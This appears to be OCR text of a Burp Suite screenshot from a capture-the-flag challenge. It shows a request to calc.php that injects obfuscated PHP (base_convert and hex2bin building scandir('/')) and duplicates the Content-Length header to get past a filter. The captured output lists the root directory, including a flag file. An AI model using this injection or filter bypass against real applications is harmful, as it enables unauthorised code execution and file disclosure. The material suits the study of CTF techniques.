 Go Cancel < > Target: http://5rkfstgcroarctf.4hou.com.cn:38672 ?
Request
Raw Params Headers Hex
POST /calc.php?num=var_dump(base_convert(61693386291,10,36)(hex2bin(dechex(47)))) HTTP/1.1
Host: 5rkfstgcroarctf.4hou.com.cn:38672
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://5rkfstgcroarctf.4hou.com.cn:38672/
Content-Length: 5
Content-Length: 5
num=1
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Mon, 14 Oct 2019 03:15:18 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at 5rkfstgcroarctf.4hou.com.cn Port 38672</address>
</body></html>
array(24) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(10) ".dockerenv"
[3]=>
string(3) "bin"
[4]=>
string(4) "boot"
[5]=>
string(3) "dev"
[6]=>
string(3) "etc"
[7]=>
string(5) "f1agg"